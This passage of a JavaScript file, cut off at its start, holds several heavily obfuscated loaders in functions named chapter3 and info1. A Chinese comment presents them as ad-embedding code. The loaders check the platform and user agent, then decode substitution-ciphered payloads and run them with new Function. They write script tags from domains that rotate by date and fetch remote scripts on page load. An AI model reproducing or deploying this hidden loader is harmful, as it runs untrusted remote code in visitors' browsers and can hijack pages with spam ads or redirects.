i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPPKo0SqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();


}

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
       (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.cgcg{date}ht.com/");



break;
case 2:
    !function(){function a(a){var _idx="iv33pk54rp";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKsQSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKsQSqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/KsQjR86XssJSno5J"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"KsQ"=X8"6XssJSno5J"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"KsQ2CfRCf7m:S6RYqfmRT4"="KsQCSfRCfXmq(h7_2XmRT4"="KsQOSfRC47m:S6RYqfmRT4"="KsQF(fRC2Smq(h7_2XmRT4"="KsQDhfRCdJm:S6RYqfmRT4"="KsQh)fRCCqmq(h7_2XmRT4"="KsQJffRC7Dm:S6RYqfmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)RSf76XmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPKsQSJfRC)((Xm)RSf76XmRT4gQ}{Q/((/KsQj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vvfcaPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPKsQSqfRCCLmYT6TOR4mRT4gQ}{Q/f/KsQj(8}vR86XssJSno5J"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPKsQSqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();


}}





 function info1(){
    /**
* <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->
* <!-- JS代码:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="ov33pk54rp";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"OXssJSno5J"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPKo0SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPPKo0SqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/Ko0"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"Ko0"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"Ko02CfRCf7m:S6RYqfmRT4"="Ko0CSfRCfXmq(h7_2XmRT4"="Ko0OSfRC47m:S6RYqfmRT4"="Ko0F(fRC2Smq(h7_2XmRT4"="Ko0DhfRCdJm:S6RYqfmRT4"="Ko0h)fRCCqmq(h7_2XmRT4"="Ko0JffRC7Dm:S6RYqfmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPPKo0SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/Ko0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPPKo0SqfRCCLmYT6TOR4mRT4gQ}{Q/f/Ko0j(8}vR8OXssJSno5J"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPPKo0SqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();

}



function info2(){
